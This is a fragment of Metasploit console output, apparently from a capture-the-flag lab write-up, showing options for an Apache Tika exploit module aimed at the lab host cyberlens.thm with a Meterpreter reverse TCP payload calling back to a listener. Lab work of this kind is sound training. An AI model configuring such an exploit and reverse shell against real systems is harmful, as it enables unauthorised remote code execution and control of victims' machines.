 msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS cyberlens.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 61777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.95.227 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows